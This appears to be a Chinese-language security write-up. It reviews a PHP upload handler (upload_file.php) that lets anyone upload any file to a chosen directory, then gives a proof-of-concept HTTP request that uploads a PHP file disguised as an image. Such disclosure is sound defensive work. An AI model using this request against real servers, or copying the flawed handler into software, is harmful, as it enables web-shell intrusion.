安装好的目录结构,看到有个 Upload 进去看下
upload_file.php
1. `<?php`2. `function writeLog($msg){`3. `$logFile = date('Y-m-d').'.txt';`4. `$msg = date('Y-m-d H:i:s').' >>> '.$msg."\r\n";`5. `file_put_contents($logFile,$msg,FILE_APPEND );`6. `}`7. `//require("vesystem/msg_define/session_lib.php");`8. `if ($_FILES["file"]["error"] > 0)`9. `{`10. `// echo "Return Code: " . $_FILES["file"]["error"] . "`11. `";`12. `}`13. `else`14. `{`15. `echo "_Requst:<br>";`16. `/* foreach($_REQUEST as $name => $value)`17. `{`18. `$name."=".$value."<br>";`19. `}`20. `//echo "_FILES:<br>";`21. `foreach($_FILES as $array_name=>$array_value)`22. `{`23. `$array_name."=".$array_value."<br>";`24. `foreach($_FILES[$array_name] as $name => $value)`25. `{`26. `$name."=".$value."<br>";`27. `}`28. `} */`29. `$l = $_GET['l'];`31. `//拆分字符串按“/”分割字符`32. `$arrpath = explode("/",$l);`33. `$m = count($arrpath);`36. `$file_e = "";`37. `if ($m>1){`38. `for($i=0;$i<$m;$i++){`39. `$file_e .= $arrpath[$i];`42. `if(!file_exists($file_e)){`43. `mkdir($file_e, 0777);`44. `}`45. `$file_e .= "/";`46. `}`48. `}else{`50. `//判断文件夹是否存在 ,不存在就新建个`53. `if(!file_exists($l)){`54. `mkdir("$l", 0777);`55. `}`56. `}`60. `$target_path=$_SERVER["DOCUMENT_ROOT"]."/Upload/".$l."/".$_FILES["file"]["name"];`63. `if (file_exists($target_path))`64. `{`65. `unl ink($target_path);`66. `}`69. `$a = 'old_file='.$_FILES["file"]["tmp_name"];`71. `writeLog($a);`72. `writeLog('new_file='.$target_path);`73. `$target_path = str_replace ( '//', '/', $target_path );`75. `writeLog('new_file2='.$target_path);`77. `$varerror = move_uploaded_file($_FILES["file"]["tmp_name"],$target_path);`79. `writeLog('$varerror='.$varerror);`80. `}`81. `?>`

直接就是任意文件上传,获取参数 l 然后上传的文件名路径为
/Upload/“._FILES[“file”][“name”]

1. `POST /Upload/upload_file.php?l=1 HTTP/1.1`2. `Host: 127.0.0.1:2001`3. `User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36`4. `Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8`5. `Referer: http://127.0.0.1:2001/`6. `Accept-Encoding: gzip, deflate`7. `Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8`8. `Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6`9. `Connection: close`10. `Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv`11. `Content-Length: 164`13. `------WebKitFormBoundaryfcKRltGv`14. `Content-Disposition: form-data; name="file"; filename="1.php"`15. `Content-Type: image/avif`17. `<?php phpinfo(); ?>`18. `------WebKitFormBoundaryfcKRltGv--`